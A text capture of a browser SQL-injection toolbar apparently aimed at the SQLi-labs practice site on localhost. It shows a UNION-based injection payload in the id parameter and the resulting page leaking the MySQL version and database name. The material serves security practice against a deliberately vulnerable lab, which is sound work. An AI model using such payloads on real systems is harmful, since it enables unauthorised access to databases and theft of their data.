 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER
Load URL
http://127.0.0.1/sqlilabs/Less-1/?id=-1' union select 1,version(),database()--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing st
mysql版本 数据库名称
Welcome Dhakkan
Your Login name:5.1.73-community
Your Password:security